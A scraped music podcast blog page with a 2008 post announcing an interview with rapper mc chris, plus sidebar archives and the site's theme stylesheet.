<a href="https://soundscenerevolution.com/tag/red-scare/" class="tag-cloud-link tag-link-37 tag-link-position-28" style="font-size: 19pt;" aria-label="Red Scare (6 items)">Red Scare</a>
<a href="https://soundscenerevolution.com/tag/ruiner/" class="tag-cloud-link tag-link-108 tag-link-position-29" style="font-size: 8pt;" aria-label="Ruiner (1 item)">Ruiner</a>
<a href="https://soundscenerevolution.com/tag/shannon-saint-ryan/" class="tag-cloud-link tag-link-112 tag-link-position-30" style="font-size: 8pt;" aria-label="Shannon Saint Ryan (1 item)">Shannon Saint Ryan</a>
<a href="https://soundscenerevolution.com/tag/story-of-the-year/" class="tag-cloud-link tag-link-116 tag-link-position-31" style="font-size: 8pt;" aria-label="Story of the Year (1 item)">Story of the Year</a>
<a href="https://soundscenerevolution.com/tag/street-dogs/" class="tag-cloud-link tag-link-119 tag-link-position-32" style="font-size: 8pt;" aria-label="Street Dogs (1 item)">Street Dogs</a>
<a href="https://soundscenerevolution.com/tag/teenage-bottlerocket/" class="tag-cloud-link tag-link-36 tag-link-position-33" style="font-size: 11.6pt;" aria-label="Teenage Bottlerocket (2 items)">Teenage Bottlerocket</a>
<a href="https://soundscenerevolution.com/tag/the-aggrolites/" class="tag-cloud-link tag-link-115 tag-link-position-34" style="font-size: 8pt;" aria-label="The Aggrolites (1 item)">The Aggrolites</a>
<a href="https://soundscenerevolution.com/tag/the-bronx/" class="tag-cloud-link tag-link-114 tag-link-position-35" style="font-size: 8pt;" aria-label="The Bronx (1 item)">The Bronx</a>
<a href="https://soundscenerevolution.com/tag/the-falcon/" class="tag-cloud-link tag-link-59 tag-link-position-36" style="font-size: 11.6pt;" aria-label="The Falcon (2 items)">The Falcon</a>
<a href="https://soundscenerevolution.com/tag/the-fest/" class="tag-cloud-link tag-link-102 tag-link-position-37" style="font-size: 21pt;" aria-label="The Fest (8 items)">The Fest</a>
<a href="https://soundscenerevolution.com/tag/the-gaslight-anthem/" class="tag-cloud-link tag-link-105 tag-link-position-38" style="font-size: 11.6pt;" aria-label="The Gaslight Anthem (2 items)">The Gaslight Anthem</a>
<a href="https://soundscenerevolution.com/tag/the-lawrence-arms/" class="tag-cloud-link tag-link-91 tag-link-position-39" style="font-size: 11.6pt;" aria-label="The Lawrence Arms (2 items)">The Lawrence Arms</a>
<a href="https://soundscenerevolution.com/tag/the-playing-favorites/" class="tag-cloud-link tag-link-104 tag-link-position-40" style="font-size: 8pt;" aria-label="The Playing Favorites (1 item)">The Playing Favorites</a>
<a href="https://soundscenerevolution.com/tag/the-riot-before/" class="tag-cloud-link tag-link-128 tag-link-position-41" style="font-size: 8pt;" aria-label="The Riot Before (1 item)">The Riot Before</a>
<a href="https://soundscenerevolution.com/tag/the-t4-project/" class="tag-cloud-link tag-link-113 tag-link-position-42" style="font-size: 8pt;" aria-label="The T4 Project (1 item)">The T4 Project</a>
<a href="https://soundscenerevolution.com/tag/this-is-hell/" class="tag-cloud-link tag-link-109 tag-link-position-43" style="font-size: 8pt;" aria-label="This Is Hell (1 item)">This Is Hell</a>
<a href="https://soundscenerevolution.com/tag/this-is-my-fist/" class="tag-cloud-link tag-link-106 tag-link-position-44" style="font-size: 8pt;" aria-label="This Is My Fist (1 item)">This Is My Fist</a>
<a href="https://soundscenerevolution.com/tag/warped-tour/" class="tag-cloud-link tag-link-50 tag-link-position-45" style="font-size: 21pt;" aria-label="Warped Tour (8 items)">Warped Tour</a></div>
</li>
<li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>

			<ul>
					<li><a href='https://soundscenerevolution.com/2010/05/'>May 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2010/04/'>April 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2010/01/'>January 2010</a></li>
	<li><a href='https://soundscenerevolution.com/2009/12/'>December 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/11/'>November 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/10/'>October 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/09/'>September 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/08/'>August 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/07/'>July 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/06/'>June 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/05/'>May 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/04/'>April 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/03/'>March 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2009/02/'>February 2009</a></li>
	<li><a href='https://soundscenerevolution.com/2008/12/'>December 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/11/'>November 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/10/'>October 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/09/'>September 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/08/'>August 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/05/'>May 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/04/'>April 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/03/'>March 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2008/01/'>January 2008</a></li>
	<li><a href='https://soundscenerevolution.com/2007/12/'>December 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/11/'>November 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/08/'>August 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/07/'>July 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/05/'>May 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/04/'>April 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/03/'>March 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/02/'>February 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2007/01/'>January 2007</a></li>
	<li><a href='https://soundscenerevolution.com/2006/12/'>December 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/11/'>November 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/10/'>October 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/09/'>September 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/08/'>August 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/07/'>July 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/06/'>June 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/05/'>May 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/03/'>March 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/02/'>February 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2006/01/'>January 2006</a></li>
	<li><a href='https://soundscenerevolution.com/2005/12/'>December 2005</a></li>
	<li><a href='https://soundscenerevolution.com/2005/11/'>November 2005</a></li>
	<li><a href='https://soundscenerevolution.com/2005/10/'>October 2005</a></li>
			</ul>

			</li>
	</ul>
</div>
<div class="text">
	
	
			<div class="post">
				<h1 class="title"><a href="https://soundscenerevolution.com/2008/10/28/interview-with-mc-chris-podcast-86/">Interview with mc chris &#8211; Podcast 86</a></h1>
				Posted by rich on 
				October 28, 2008 
				<p>Welcome to this very special Halloween edition of Sound Scene Revolution.  What makes it Halloween-like?  Well, I&#8217;m wearing a dress for one, but that could just be called &#8220;The Third Week of the Month&#8221; Edition.  Anyhow, we&#8217;re also taking this week to talk with a very special artist mc chris (lowercase no dots, rewind).  You may know him as Chris Ward, Hesh from Sealab, or even MC PeePants from Aqua Teen Hunger force.  He&#8217;s truly an mc of many faces and costumes (see &#8220;Halloween&#8221;, bitches!).</p>
<p>So enjoy the banter as mc pretty much takes control of the interview and answers whatever questions he likes (and even some we don&#8217;t ask), but it&#8217;s probably best because of that.  Enjoy the interview and listen as we might have some contest shit for you to enter to win&#8230;maybe&#8230;alright, we do have something for you to win, so listen to get some free shit.</p>
<p>That&#8217;s it for this week.  Always take the chance to contact us at <a href="mailto:soundscenerevolution@gmail.com">SoundSceneRevolution@gmail.com</a>, on <a href="http://www.myspace.com/soundscenerevolution">MySpace</a> or on the comments section.  And if you&#8217;re not too busy carving backwards &#8220;B&#8221;s in your face and soreading covert racism take some time out to vote, you&#8217;ll be glad you did.  See ya next week.<br />
-Rich</p>
<ul>
<li><a href="http://www.mcchris.com/" target="_blank">Official Site of mc chris</a></li>
<li><a href="http://en.wikipedia.org/wiki/MC_Chris" target="_blank">mc chris on Wikipedia</a></li>
<li><a href="http://www.myspace.com/mcchris" target="_blank">mc chris on MySpace</a></li>
</ul>
				<div class="postinfo">
					<div class="alignleft">Tagged <a href="https://soundscenerevolution.com/tag/mc-chris/" rel="tag">mc chris</a> Posted under <a href="https://soundscenerevolution.com/category/hip-hop/" rel="category tag">Hip Hop</a>, <a href="https://soundscenerevolution.com/category/podcast/" rel="category tag">Podcast</a>, <a href="https://soundscenerevolution.com/category/rap/" rel="category tag">Rap</a></div>
					<div class="alignright"><a href="https://soundscenerevolution.com/2008/10/28/interview-with-mc-chris-podcast-86/#comments">Comments (0)</a></div>
				</div>
			</div>
			<div class="postline"></div>
			
	
<!-- You can start editing here. -->

<div class="comments" id="comments">


			<!-- If comments are open, but there are no comments. -->

	 


<h2 id="respond">Add A Comment</h2>


<form action="https://soundscenerevolution.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" /> <label for="author"><small>Name (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" /> <label for="email"><small>Mail (will not be published) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" /> <label for="url"><small>Website</small></label></p>


<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Post" />
<input type="hidden" name="comment_post_ID" value="257" />
</p>

</form>



</div>
	
</div>

<div class="clear"></div>
		</div>
		<div id="footer">
Sound Scene Revolution designed by <a href="http://web2feel.com/">Web2Feel Web Design</a> for
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/galactica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


--- FILE ---
content_type: text/css
request_url: https://soundscenerevolution.com/wp-content/themes/galactica/style.css
body_size: 1252
content:
/*
Theme Name:Galactica
Description:Interstellar theme.
Author: Jinsona designs
Author URI: http://web2feel.com/
*/
/* The theme is released under GNU GPL licence. Users are free to modify the theme and its componants. 
Web2feel.com is not responsible and will not provide any asistance for the mis alignment or dysfunction caused by the user in the course of modification*/

body {
	margin:0;
	padding-top:0px;
	background:#02141c ;
	font-family: Century gothic,Verdana,Helvetica,sans-serif;
	color:#c1c1c1;
	font-size:13px;
	}
img {
	border:0;
	}
a {
	color:#64cfb5;
	}
a:hover {
	color:#08a17b;
		}
h1, h2, h3, h4, h5, h6 {
	
	}
blockquote {
	padding-left:10px;
	color:#c1c1c1;
	padding:2px 3px 2px 3px;
	
	}
.clear {
	clear:both;
	}
.alignleft {
	float:left;
	}
.alignright {
	float:right;
	}

/* The Wrapper */

.wrapper {
	width:1000px;
	margin:0 auto;
	
	}

/* The Top */

.top {
	height:281px;
	margin-top:0px;
	background:url(images/top.jpg);
	}
.blogname {
	float:left;
	width:700px;
	}
.blogname h1 {
	font-size:40px;
	font-weight:bold;
	margin:50px 0 0 30px;
	color:#fff;
	}
.blogname h2 {
	margin:5px 0 0 30px;
	font-size:16px;
	font-weight:normal;
	color:#fff;
	}


/* CSS MENU BEGINS */

.menu {
	height:38px;
	background:url(images/menu.jpg);
	
	}
.menu ul {
	list-style:none;
	margin:0;
	padding:8px 5px 0 5px;
	float:left;
	}
.menu li {
	display:inline;
	font-size:12px;
	padding:0px 5px 0px 5px;
	font-weight:normal;
	}
.menu a {
	color:#ffffff;
	text-decoration:none;
	}
.menu a:hover {
	color:#66a4ff;
		}
		


/* The Line */

.line {
	height:8px;
	background:url(images/line.jpg); ;
	}
	


/* The Content */

.content {
	padding:30px 10px 25px 15px;
	background:#0c0606 url(images/content.jpg) repeat-y;
	border-top:#fff;
	}
.date {
	float:left;
	width:46px;
	height:49px;
	background:url(images/date.png);
	text-align:center;
	font-size:12px;
	line-height:23px;
	text-transform:uppercase;
	color:#fff;
	}
.date .day {
	color:#000;
	font-size:18px;
	font-weight:bold;
	padding-bottom:3px;
	line-height:15px;
	}
/* The Posts */

.text {
	width:750px;
	float:left;
	text-align:justify;
	}
.post {
	padding:0 0 10px 23px;
	
	}

h1.title {
    font-size:22px;
	margin:5px 0 0 0;
	padding:3px 3px 3px 0px;
	color:#116287;
	font-weight:normal;
	
		
	}
h1.title a {
	color:#116287;
	text-decoration:none;
	}
h1.title a:hover {
	color:#d1d1d1;
	background:none;
	text-decoration:none;
	}
.postinfo {
	height:20px;
	background:none;
	padding: 2px;
	border: 1px solid #2a2a2a;
	background:#000;	

	}
.postinfo a {
	color:#00577b;
	font-weight:normal;
	text-decoration:none;

	
	}

/* The Sidebar */

.sidebar {
	width:181px;
	float:right;
	line-height:22px;
	padding: 5px 8px 0px 0px
	}
.sidebar ul {
	margin:0;
	padding:5px 0 0 0;
	list-style:none;
	}
.sidebar h2 {
	height:28px;
	padding-top:5px;
	padding-left:10px;
	font-size:15px;
	color:#fff;
	margin:0px 0;
	background:#000 url(images/h2.jpg);
	line-height:normal;
	font-weight:normal;

	
	}
.sidebar ul ul ul {
	padding-left:10px;
	}
.sidebar a {
	padding-left:10px;
	text-decoration:none;
	color:#7b7b7b;
	font-weight:normal;
	
	}
.sidebar a:hover {
	color:#7d98ba;
	}


/* The Footer */


#footer {
	height:20px;
	padding:12px 0 0 15px;
	margin:0px 0 0 0;
	background:#141414 url(images/footer.jpg);
	color:#fff;
	font-size:10px;
	font-weight:normal;
	letter-spacing:1px;
	}

#footer a {
	color:#7d98ba;
	text-decoration:none;
	}

#footer a:hover {
	color:#FFF;
	
	}

/* The Navigation */

.navigation {
	height:25px;
	padding:0 20px;
	}
.navigation a {
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
	color:#448aff;
	}
.navigation a:hover {
	color:#e05400;
	background:#eedcbd;
	}

/* The Attachment */

.contentCenter {
	text-align:center;
	}

/* The Page Title */

h2.pagetitle {
	padding:0;
	margin:0 0 20px 0;
	font-size:25px;
	text-align:center;
	}

/* The Comments */

.comments {
	}
.comments form {
	}
.comments textarea {
	width:90%;
	height:156px;
	background:#fff;
	border:2px solid #626262;
	color:#333;
	padding:10px;
	overflow:auto;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	}
#commentform {
	padding-left:23px;
	}
#commentform input {
	background:#fff;
	border:1px solid #66a9d2;
	color:#216100;
	padding-left:10px;
	}
.comments input#submit {
	padding:0;
	width:72px;
	height:29px;
	}
.comments h2 {
	font-size:19px;
	line-height:30px;
	margin:24px 0 0 23px;
	padding:0;
	font-weight:normal;
	}
.comments ol li p {
	padding:0;
	margin:10px 0;
	}